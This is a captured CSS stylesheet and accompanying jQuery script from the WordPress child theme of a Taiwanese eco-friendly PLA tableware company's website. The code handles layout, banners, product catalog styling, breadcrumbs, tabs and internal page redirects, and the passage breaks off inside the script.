	justify-content: space-evenly;
}

.tabs .tab {
	color: #555555;
	width: 10rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	border-radius: .5rem;
	border: 1px solid #AAAAAA;
	text-align: center;
	text-decoration: none;
	position: relative;
}

.tabs a[href="/零售/射出代工"] div {
	padding-top: 0rem;
	padding-bottom: 1rem;
}

.tabs a:hover {
	font-weight: 800;
	text-decoration: none;
}

.tabs a:hover .tab {
	color: #333333;
	border-color: #333333;
}

.tabs .tab.active {
	color: #333333;
	border-color: #333333;
	font-weight: 800;
}

.tabs a {
	text-decoration: none;	
}

.tabs a[href="/零售/射出代工"] div::after {
	content: 'OEM、ODM';
	width: 100%;
	text-align: center;
	position: absolute;
	display: block;
	top: 1.1rem;
}

/* FOOTER */
footer.site-footer {
	background-color: #F2F2F2;
}

footer.site-footer .grid.column-2 > .col:first-child {
	width: 33%;
}

footer.site-footer .grid.column-2 > .col:last-child {
	width: 63%;
}

#nav_menu-3 {
	font-size: .8rem;
}	

.site-footer .widget-title, .site-footer h2 {
	font-size: 1rem;
}

.site-footer h2 {
	margin-top: 3rem;
	margin-bottom: 1rem;
}

.site-footer .textwidget {
	font-size: .9rem;
}

.site-footer .textwidget a {
	text-decoration: none;
}

.site-footer .textwidget a:hover {
	text-decoration: none;
	color: #C2B4D5;
}

.site-footer .footer-t svg {
	color: #C2B4D5;
	margin-right: .4rem;
	width: 1.2rem;
    text-align: center;
}

.site-footer .footer_icons {
	display: flex;
	align-items: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons > div {
	height: 2rem;
	width: 2rem;
	border-radius: 1rem;
	border: 1px solid #C2B4D5;
	text-align: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons svg {
	margin-left: auto;
	margin-right: auto;
	padding-top: .5rem;
}

.site-footer .footer_icons > div.shop {
	width: fit-content;
	padding-left: 2rem;
	padding-right: 2rem;
	background-color: #C2B4D5;
}

.site-footer .footer_icons > div.shop a {
	color: white;
	text-decoration: none;	
}

.site-footer .footer_icons > div.shop svg {
	color: white;	
}

.site-footer #nav_menu-3 a {
	text-decoration: none;
}

.site-footer #nav_menu-3 .widget-title {
	margin-bottom: 0px;
}

#nav_menu-3 > div > ul {
    height: 21rem;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}

#nav_menu-3 > div > ul > li {
	margin-top: 1.5rem;
    font-size: .9rem;	
}

#nav_menu-3 > div  ul.submenu > li {
	font-size: .85rem;
}

#nav_menu-3 >div>ul>li>a {
	font-weight: 800;
	margin-bottom: .5rem;
}

/** Banner **/
.page .site-content > .page-header::before {
	display: none;
}

.page-id-1035 .page-header, .parent-pageid-1035 .page-header, .page-id-1262 .page-header, .parent-pageid-1262 .page-header {
	background-image: url(/wp-content/uploads/2023/04/2-永續、環保、玉米田_2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1035 .page-header .container, .parent-pageid-1035 .page-header .container {
	display: none;
}

.page-id-1038 .page-header, .parent-pageid-1038 .page-header, .page-id-1276 .page-header, .parent-pageid-1276 .page-header {
	background-image: url(/wp-content/uploads/2023/03/3-產品介紹.png) !important;
	background-size: 100% auto;
	height: 37.5vw;
}

.page-id-1038 .page-header .container, .parent-pageid-1038 .page-header .container {
	display: none;
}

.page-id-1042 .page-header, .parent-pageid-1042 .page-header, .page-id-1282 .page-header, .parent-pageid-1282 .page-header {
	background-image: url(/wp-content/uploads/2023/03/4-多媒體影音banner-1.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1042 .page-header .container, .parent-pageid-1042 .page-header .container {
	display: none;
}

.page-id-1044 .page-header, .parent-pageid-1044 .page-header, .page-id-1294 .page-header, .parent-pageid-1294 .page-header {
	background-image: url(/wp-content/uploads/2023/03/5-服務據點banner-2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1044 .page-header .container, .parent-pageid-1044 .page-header .container {
	display: none;
}

.page-id-1048 .page-header, .parent-pageid-1048 .page-header, .page-id-1300 .page-header, .parent-pageid-1300 .page-header {
	background-image: url(/wp-content/uploads/2023/03/6-客戶服務-banner-3.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1048 .page-header .container, .parent-pageid-1048 .page-header .container {
	display: none;
}

.page-id-351 .page-header, .page-id-1310 .page-header {
	background-image: url(/wp-content/uploads/2023/03/7-工廠簡介.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-351 .page-header .container {
	display: none;
}

.page-id-1059 .page-header, .parent-pageid-1059 .page-header, .page-id-1312 .page-header, .parent-pageid-1312 .page-header {
	background-image: url(/wp-content/uploads/2023/03/8-聯絡我們.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-1059 .page-header .container, .parent-pageid-1059 .page-header .container {
	display: none;
}

.page-header .container {
	display: none;
}

/** 首頁 **/
.page-id-469  #content .page-header, .page-id-1259  #content .page-header {
	display: none;
}

.page-id-469 #content .container, .page-id-1259 #content .container {
	max-width: none;	
}

.page-id-469 #metaslider-id-505, .page-id-1259 #metaslider-id-505 {
	position: relative;
	left: -30%;
	width: 160% !important;
}

.page-id-469 #metaslider-id-505 + p, .page-id-1259 #metaslider-id-505 + p {
	display: none;
}

.wp-container-6 {
	width: 120vw;
    position: relative;
    left: -30vw;	
	background-color: #F2F2F2;
	justify-content: space-between;
	padding-left: 25vw;
	padding-right: 25vw;
	padding-top: 5rem;
	padding-bottom: 5rem;
}

.wp-container-6 > div {
	width: 24%;
}

.wp-container-6 .wp-block-image img {
	width: 6vw;
	margin-left: calc((100% - 6vw) / 2);
}

.page-id-469 .elementor-element-85cb88b {
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-85cb88b .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-bottom: 0px;
}

.page-id-469 .values {
	background-color: #F2F2F2;
	padding-top: 5vh;
	padding-bottom: 5vh;
	margin-top: 0px;
	margin-bottom: 1vh;
}

.page-id-469 .values .elementor-column .elementor-widget-heading h2 {
	color: #231815;
	font-size: 1.3rem;
	letter-spacing: 2px;
	text-align: center;
}

.page-id-469 .values .elementor-column .elementor-widget-text-editor p {
	color: #828282;
	font-size: 1rem;
	letter-spacing: 1px;
	text-align: center;
	margin-block-start: 0px;
}

.page-id-469 .values .elementor-column img {
	width: 20%;
}

.vision_header h2, .section_header h2 {
	font-size: 1.3rem;
	letter-spacing: 2px;
	color: #3D3331 !important;
}

.vision_desc {
	font-size: .94rem;
	color: #231815;
}

.page-id-469 .vision_block, .page-id-469 .vision_block2, .page-id-1259 .vision_block, .page-id-1259 .vision_block2 {
	/* width: 99vw; */
    position: relative;
    /* left: -20.5vw; */
    display: flex;
    align-items: center;
}
/*
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-image: url(/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg); 
    background-size: auto 100%;
    background-position: right top;
    background-repeat: no-repeat;
}
*/
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-size: 50% auto;
    background-position: right center;
}

.page-id-469 .vision_block .vision_header h2, .page-id-1259 .vision_block .vision_header h2 {
	text-align: right;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-image: url(/wp-content/uploads/2023/02/地球.jpg);
    background-size: auto 100%;
    background-position: left top;
    background-repeat: no-repeat;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-size: 50% auto;
    background-position: left center;
}

.page-id-469 #vision_block {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 80% center;
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-8b1e188 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-8b1e188 .vision_desc p {
	text-align: right;
}

.page-id-469 #vision_block2 {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/02/地球.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 20% center;
	margin-top: 0px;
}

.page-id-469 .elementor-element-0dfe180 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-0dfe180 .vision_desc p {
	text-align: left;
}

.page-id-469 .section_header, .page-id-1259 .section_header {
	font-size: 1.3rem;
	text-align: center;
}

.page-id-469 .action_btn, .page-id-1259 .action_btn {
	width: fit-content;
	font-weight: 700;
	padding-top: .35rem;
	padding-bottom: .35rem;
	padding-left: 4.5rem;
	padding-right: 4.5rem;
	border: 2px solid #231816;
	color: #231816;
	letter-spacing: 1px;
	text-decoration: none;
}

.page-id-469 .vision_block .action_btn, .page-id-1259 .vision_block .action_btn {
	margin-left: auto;
}

.page-id-469 .action_btn a, .page-id-1259 .action_btn a {
	text-decoration: none;
	background: none;
	color: black;
}

.page-id-469 .vision_block .wp-block-group__inner-container, .page-id-1259 .vision_block .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 20rem;
	padding-right: 7rem;
	padding-left: 4rem;
	padding-right: 5rem;
	margin-left: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block .wp-block-group__inner-container p, .page-id-1259 .vision_block .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container, .page-id-1259 .vision_block2 .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 7rem;
	padding-right: 20rem;
	padding-left: 5rem;
	padding-right: 4rem;	
	margin-right: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container p, .page-id-1259 .vision_block2 .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 #media_section_header, .page-id-1259 #media_section_header {
	margin-bottom: 0px;
}

.page-id-469 #media_grid, .page-id-1259 #media_grid {
	margin-top: 0px;
}

.page-id-469 .display-posts-listing.grid, .page-id-1259 .display-posts-listing.grid {
	margin-top: 1rem;
	margin-bottom: 3rem;
}

.page-id-469 .display-posts-listing.grid .listing-item a.image, .page-id-1259 .display-posts-listing.grid .listing-item a.image {
	display: block;
	max-height: 200px;
	overflow-y: hidden;
}

.page-id-469 .listing-item .title, .page-id-1259 .listing-item .title {
	color: #231815;
	font-size: 1.3rem;
}

.page-id-469 .listing-item .excerpt a, .page-id-1259 .listing-item .excerpt a {
	color: #231815;
	font-size: 1rem;
}

/** 永續發展願景 **/
.elementor-element-ad81b3f {
	align-items: center;
}

.elementor-element-405ad43  > div {
	justify-content: space-between;
	align-content: center;
	align-items: center;
}

/** 環保無毒 **/
.elementor-element-aa969c8 > div > div:nth-child(3) {
	width: 85%;
}

.elementor-27 .section_divider .elementor-divider {
	justify-content: start;
}

.elementor-element-4eb57d3 > elementor-element-populated {
	position: relative;
}

.pla_sign {
	position: absolute;
	bottom: 0px;
	left: 0px;
}

.pla_sign img {
	background-color: white;
    border-radius: 50%;
    border: 1px solid #E4E4E4;
    width: 12vw;
    position: relative;
    top: 3vw;
    right: 14vw;
}

/** 證書 **/
.certificate-pagination {
	margin-top: 3rem;
}

.certificate-pagination ul.page-numbers {
	border: none;
	display: flex;
	justify-content: center;
    list-style: none;
}

.certificate-pagination ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
    text-align: center;
    line-height: 1.3;
}

.certificate-pagination ul.page-numbers li span, .certificate-pagination ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
	text-decoration: none;
}

nav.certificate-pagination ul.page-numbers li.current {
	background-color: #C2B4D5;
	color: white;
}


/** 產品介紹 **/
.post-938 .tabs a {
	margin-left: 5px;
	margin-right: 5px;
}

.elementor-widget-wrap>.elementor-element.simpla_brand_logo {
	width: 50%;
}

.sidemenu_entry {
	cursor: pointer;
	margin-bottom: 1.5rem;
}

.sidemenu_entry a {
	text-decoration: none;
}

.sidemenu_entry h2 {
	font-size: 1.1rem;
	color: #A1A1A1;
}

.sidemenu_entry.active h2 {
	color: #251716;
}

.product_catalog {
	width: 100%;
	max-width: 1600px;	
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container {
	width: 100%;
	max-width: none;
}

/* 以下兩個是為 230426 新浦樂 要求 變更 商品介紹頁面 layout 而改 */
.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child {
	/* width: 24%; */
	display: none;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:last-child {
	/* width: 75%; */
	width: 100%;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child > div > div:not(.elementor-widget-shortcode):not(.elementor-widget-image) {
	display: none;
}

.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .woocommerce-ordering {
	display: none;
}

.product_catalog .woocommerce.columns-3 ul.products li.product {
	margin-bottom: 1.5rem;
}

.product_catalog .woocommerce ul.products li.product a img {
	margin-bottom: 0.5rem;
}

.product_catalog .woocommerce ul.products li.product h2 {
	text-align: center;
	font-size: 1.1rem;
}

.product_catalog .woocommerce ul.products li.product .button {
	display: none;
}

.product_catalog .woocommerce ul.page-numbers {
	border: none;
}

.product_catalog .woocommerce ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
}

.product_catalog .woocommerce ul.page-numbers li span, .product_catalog .woocommerce ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
}

.product_catalog .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
	background-color: #C2B4D5;
	color: white;
}

/** 產品內頁 **/
.woocommerce-product-details__short-description ul {
	margin-left: 0px;
}

.woocommerce-product-details__short-description .btn {
	padding: .5rem 3rem;
	border-radius: 3rem;
	background-color: #C2B4D5;
	color: white;
	text-decoration: none;
}

.woocommerce-product-details__short-description .btn:hover {
	text-decoration: none;
}

.woocommerce-tabs.wc-tabs-wrapper {
	margin-bottom: 5rem;
}

.related.products { 
	display: none; 
}

/** HTR-PLA技術 **/
.elementor-32 .section_divider .elementor-divider {
	justify-content: end;
}

/** 證書集檢測報告 **/
.page-id-37 .eeFiles thead {
	display: none;
}

#about_tabs .tab {
	font-size: 1.1rem;
	width: 8.5rem;
}

.elementor-37 .gallery {
	align-items: center;
	justify-content: center;	
}

.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
	position: relative;
	margin-top: 1rem;
	padding-bottom: 3rem;
	box-shadow: rgba(149, 157, 165, 0.2) 0px 2px 4px;
	width: 12vw;
	height: 16vw;
	max-width: 210px;
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 15px;
	display: flex;
	align-items: center;
}

.elementor-37 .gallery-item figcaption {
	font-size: 1rem;
	position: absolute;
	bottom: 0px;
	left: -7.5px;
}

/** 影音專區 **/
.page-id-48 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-48 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 網路新聞 **/
.page-id-53 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-53 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 環保新知 **/
.display-posts-listing.grid {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.display-posts-listing.grid .listing-item {
	width: 32%;
	height: 21vw;
	margin-top: 1rem;
	padding-bottom: 3rem;
	position: relative;
}

.display-posts-listing.grid .listing-item .date {
	font-size: .8rem;
	color: gray;
	position: absolute;
	left: 0px;
	bottom: 5.9rem;
}

.display-posts-listing.grid .listing-item .title {
	font-size: 1.1rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	position: absolute;
	left: 0px;
	bottom: 4.4rem;
}

.display-posts-listing.grid .listing-item .excerpt-dash {
	color: transparent;
	width: 15%;
	border-bottom: 1px solid black;
	position: absolute;
	left: 0px;
	bottom: .6rem;
}

.display-posts-listing.grid .listing-item .excerpt {
	font-size: .85rem;
	line-height: 1.2;	
	width: 100%;
	height: 4.5rem;
	position: absolute;
	left: 0%;
	bottom: 0rem;
}

.display-posts-listing.grid .listing-item .excerpt a {
	font-size: .9rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	margin-top: 1.2rem;
	padding-left: 20%;
	position: absolute;
	bottom: 0px;
}

.single-post .section-grid header {
	position: relative;
	z-index: 1;
	margin-bottom: 2rem;
}

/** 部落格 **/
.elementor-58 .display-posts-listing.grid .listing-item {
	width: 30%;
}

.elementor-58 .display-posts-listing.grid .listing-item img {
	width: 13.5vw;
	height: 13.5vw;
	border-radius: 50%;
	border: 1px solid #EEEEEE;
}

.elementor-58 .display-posts-listing.grid .listing-item .title {
	width: 100%;
	text-align: center;
}

.elementor-58 .display-posts-listing.grid .listing-item .date {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt-dash {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt a {
	width: 100%;
	color: #828282;
	text-align: center;
	padding-left: 0px;
	bottom: 2rem;
}

/** 線上通路 **/
.retail_online a {
	color: #ACA8A7;
	text-decoration: none;
}

/** 實體店家 **/
.retail_phys img {
	border-radius: 50%;
	border: 1px solid #E3E3E3;
}

.elementor-73 .elementor-element.elementor-element-05abd0c .gallery-item .gallery-caption {
	margin-top: .75rem;
    font-size: 1rem;
    font-weight: 600;
}

/** 工廠介紹 **/
.elementor-element-acd01c3 .elementor-column {
	width: 100px;
	height: 100px;
	margin-left: 5px;
	margin-right: 5px;
	padding-top: .4rem;
	font-size: 1.1rem;
	color: #7CAA16;
	border: 1px solid #7CAA16;
	border-radius: 50%;
}

.elementor-element-acd01c3 .elementor-column.active {
	background-color: #7CAA16;
}

.elementor-element-acd01c3 .elementor-column .step {
	color: #C2B4D5;
}

.elementor-element-acd01c3 .elementor-column.active .step, .elementor-element-acd01c3 .elementor-column.active .label {
	color: white;	
}

/** 工廠介紹 **/
.elementor-element-b65eb4f img {
	margin-right: .5rem;
	margin-bottom: .5rem;
}

.factoryIntroSteps {
	display: none;
}

/** 聯絡表單 **/
.wpcf7 label {
	font-weight: 700;
}

.wpcf7 input, .wpcf7 textarea {
	border-radius: .5rem;
}

.wpcf7 input[type="submit"] {
	border-radius: 0px;	
}

.wpcf7 input.wpcf7-submit {
	width: 100%;
	background-color: #C2B4D5;
}

/** 訪價表單 **/
.wpcf7 .double_column {
	display: flex;
	justify-content: space-between;
}

.wpcf7 .double_column > p {
	width: 49%;
	margin-top: 0px;
}

.wpcf7 .mandatory {
	color: red;
	font-weight: 400;
}

.wpcf7 .file_upload_div .wpcf7-form-control-wrap {
	visibility: hidden;
}

.wpcf7 .file_upload {
	width: 100%;
	color: #ACACAC;
	background-color: #F2F2F2; 
	border-radius: .5rem;
	display: inline-block;
    border: none;
    font-weight: 700;
    font-size: 0.7em;
    padding: 12px 30px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 2px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    text-align: center;	
}

.wpcf7 .file_upload p {
	margin-bottom: 0px;
}

/** 常見問題集 **/
.elementor-108 .sidemenu h2, .elementor-1316 .sidemenu h2 {
	color: #A1A1A1;
}

.elementor-108 .sidemenu.active h2, .elementor-1316 .sidemenu.active h2 {
	color: black;
}

.elementor-element-ef445ec .ui-accordion .accordion-header {
	display: flex;
    flex-direction: row-reverse;
    align-items: center;
    background-color: #F2F2F2;
    border-radius: .5rem;
    border: none;
    color: black;
}

.accordion-header div:nth-child(3) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.accordion-header div:nth-child(2) {
	width: 90%;
}

.elementor-element-ef445ec .ui-accordion .ui-accordion-content {
	display: flex;
	padding-left: .68em;
	align-items: center;
	border: none;
}

.ui-accordion-content div:nth-child(1) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.ui-accordion-content div:nth-child(2) {
	width: calc(100% - 5rem);
}

/* Under Construction */
.page-id-2331 .page-header {
	background: none;
}

/*** 英文 ***/
.header-three .main-navigation .menu-english-menu-container ul li a {
	padding-left: 10px;
	padding-right: 10px;
}

@media screen and (max-width: 767px) {
	#primary {
		margin-top: 0px;
	}
	
	.page-header {
		background-size: auto 100% !important;
		background-position: center center !important;
	}
	
	.tabs {
	    flex-direction: column;
	    align-items: center;
	}
	
	.tabs .tab:not(.active) {
		display: none;
	}

	/* Mobile Menu */
	header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after{
		display: none;	
	}
	
	#nav_menu-3 > div > ul > li {
		position: relative;
	}
	
	.header-three .main-navigation ul li {
		background-color: #F0F0F0;
	}
	
	.header-three .main-navigation ul li.menu-item-has-children {
		background-color: #E0E0E0;
	}
	
	.header-three .main-navigation ul li a {
		font-size: .9rem;
	}
	
	.main-navigation ul li a:after {
		display: none;
	}
	
	.main-navigation ul li:hover > a, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current_page_item > a, .main-navigation ul li.current-menu-ancestor > a, .main-navigation ul li.current_page_ancestor > a {
		color: #474747;
	}
	
	.site-branding.text-image .custom-logo-link {
		width: 500px;
	}
	
	.site-branding img {
		width: 40vw;
	}
		
	/* 首頁 */	
	#metaslider_505.flexslider .slides li {
		max-width: 100vw; 
	}
	
	.metaslider .flex-viewport {
		width: 92vw;
    	margin-left: auto;
    	margin-right: auto;	
	}
	
	.wp-container-6 {
		flex-direction: column;
		padding-right: 0px;
    	padding-left: 0px;
    	width: 92vw;
    	left: 0px;
	}
	
	.wp-container-6 > div {
		width: 96%;
	}
	
	.wp-container-6 .wp-block-image img {
	    width: 20vw;
		margin-left: calc(50% - 10vw);    	
	}
	
	.page-id-469 .vision_block, .page-id-469 .vision_block2 {
		left: 0px;
		width: 92vw;
	}
	
	.page-id-469 .vision_block2 {
		background-position: center center;
		margin-top: .3rem;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .section_header {
		text-align: center;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container p {
		font-size: .8rem;
	}
	
	.page-id-469 .action_btn {
		margin-left: auto;
		margin-right: auto;
	}

	.page-id-469 .vision_block2 .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .vision_block2 .wp-block-group__inner-container p {
		font-size: .8rem;
	}	
	
	.display-posts-listing.grid {
		flex-direction: column;
	}
	
	.display-posts-listing.grid .listing-item {
		width: 100%;
		height: fit-content;
		padding-bottom: 8rem;
		margin-bottom: 1rem;
	}
	
	/** 關於新浦樂 **/
	body, div {
		font-size: .9rem;
	}
	
	/** 證書 **/
	.page-id-37 .gallery {
		flex-direction: column;
	} 
	
	.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		width: 100%;
		height: 72vw;
	}
	
	/** 部落格 **/
	.elementor-58 .display-posts-listing.grid .listing-item {
		width: 100%;
	}
	
	.elementor-58 .display-posts-listing.grid .listing-item img {
		width: 80vw;
		height: 80vw;
		margin-left: 3vw;
	}
	
	/** 零售 **/
	.elementor-image-gallery .gallery-item img {
		width: 100%;
	}
	
	.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		margin-bottom: 1rem;
	}
	
	/** 工廠介紹 **/
	.elementor-element-acd01c3 {
		display: none;
	}
	
	.factoryIntroSteps {
		display: block;
		font-size: 1rem;
	}
	
	/** 訪價表單 **/
	input.wpcf7-date {
  		-webkit-appearance: none;
  		-moz-appearance: none;
	}
	
	/** 常見問題集 **/
	.qa_category > div {
		display: flex;
		justify-content: space-between;
	}

	.qa_category .elementor-widget-wrap>.elementor-element {
		width: 32%;
		text-align: center;
	}
	
	/* Footer */
	footer.site-footer .grid.column-2 > .col:first-child, footer.site-footer .grid.column-2 > .col:last-child {
		width: 100%;
	}
	
	#nav_menu-3 > div > ul {
		height: 40rem;
		width: 100%;
	}
	
	.site-footer .footer-b .site-info {
		font-size: .7rem;
	}
}

/*
.wpcf7 .file_upload_div input {
	display: none;
}
*/

/* GDPR */
/*
.elementor-113 .elementor-element.elementor-element-5a54ea7 {
	margin-top: 0px;
}
*/
.none {
	display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/simpla.js?ver=6.3.2
body_size: 2885
content:
var path = `/`; 

jQuery(document).on(`ready`, function() {
	adjustLanguageChoice();
	adjustBreadCrumbs();
	adjustPageTabs();
	adjustCopyright();
	adjustPaginationArrows();
	jQuery( "#accordionExample" ).accordion();
	jQuery(`.sidemenu`).first().click();
	escapeEmptyPage();
	createCertificatePagiation();
	if (jQuery(`body`).hasClass(`page-id-351`)) {
		jQuery(`.elementor-element-acd01c3 .elementor-column`).first().click();
	}
})

function adjustLanguageChoice() {
	let chineseActive = `active`;
	let englishActive = ``;
	if ( jQuery(`body`).hasClass(`parent-pageid-1262`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1276`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1282`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1294`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1300`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1312`) ||
		 jQuery(`body`).hasClass(`page-id-1310`) ||
		 jQuery(`body`).hasClass(`page-id-1259`)
	) {
		englishActive = `active`;
		chineseActive = ``;		
	}
	// let languageChoiceHTML = `<ul class="nav-menu"><li class="menu-item ${chineseActive}"><a href="${path}">中文</a></li><li class="menu-item ${englishActive}"><a href="${path}eng玉米田首頁">ENG</a></li></ul>`;
	let languageChoiceHTML = `<ul class="nav-menu"><li class="menu-item ${chineseActive}"><a href="${path}">中文</a></li><li class="menu-item ${englishActive}"><a href="${path}underconstruction">ENG</a></li></ul>`;
	jQuery(`#masthead .right`).html(languageChoiceHTML);
}

function adjustBreadCrumbs() {
	let funcDebug = false;
	let textOfInterest = jQuery(`#crumbs > span`).first().find(`a span`).text(); 
	if (funcDebug) console.log(textOfInterest);
	//jQuery(`#crumbs > span`).first().find(`a span`).text(`首頁`);
	
	if (jQuery(`body`).hasClass(`single-product`)) {
		let crumbLength = jQuery(`#crumbs > span`).length;
		console.log(`adjustBreadCrumbs: ${crumbLength}`);
		console.log(jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).html());
		let isUtensil = false;
		jQuery(`#crumbs > span`).each(function() {
			if (jQuery(this).find(`a span`).text() === `環保餐具`) {
				isUtensil = true;
				console.log(`found 環保餐具`);
				return false;
			}
		})
		if (isUtensil) {
			jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).attr(`href`, `${path}產品介紹/`);
			let prodSubCat = jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a span`).text();
			jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a`).attr(`href`, `${path}產品介紹/?prodCat=${prodSubCat}`);
		} else {
			jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a`).attr(`href`, `${path}產品介紹/其他/?prodCat=其他`);
			jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).attr(`href`, `${path}產品介紹/其他/?prodCat=其他`);
		}
	}
}

function adjustPageTabs() {
	let funcDebug = true;
	let pathname = window.location.pathname;
	let fileNameComps = decodeURI(pathname).split(`/`);
	let fileName = fileNameComps[fileNameComps.length - 2].toUpperCase();
	if (funcDebug) console.log(`fileName ${fileName}`);
	if (fileName === `HTR-PLA-技術`) {fileName = `HTR-PLA技術`};
	if (fileName === `產品介紹`) {fileName = `環保餐具`};
	jQuery(`.tabs .tab`).removeClass(`active`);
	jQuery(`.tabs .tab`).each(function() {
		if (funcDebug) console.log(jQuery(this).text());
		if (funcDebug) console.log((jQuery(this).text()).indexOf(fileName));
		if ( (jQuery(this).text()).indexOf(fileName) >= 0) {
			jQuery(this).addClass(`active`);
			return false;
		}
	})	
}

function adjustCopyright() {
	let copyrightHTML = `<span class="copyright">© Copyright 2023 . All Rights Reserved. <a href="${path}">Simpla</a></span>`;
	jQuery(`.footer-b .site-info`).html(copyrightHTML);
}

function adjustPaginationArrows() {
	jQuery(`.woocommerce .page-numbers .prev`).html(`<i class="fas fa-chevron-left"></i>`);
	jQuery(`.woocommerce .page-numbers .next`).html(`<i class="fas fa-chevron-right"></i>`);
}

function escapeEmptyPage() {
	if (jQuery(`body`).hasClass(`page-id-1035`)) {
		location.replace(`${path}永續、環保、玉米田/關於新浦樂/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1038`)) {
		location.replace(`${path}產品介紹/環保餐具/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1042`)) {
		location.replace(`${path}多媒體影音/最新消息/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1044`)) {
		location.replace(`${path}服務據點/線上通路/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1048`)) {
		location.replace(`${path}客戶服務/零售/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1059`)) {
		location.replace(`${path}聯絡我們/聯絡表單/`);
	}	
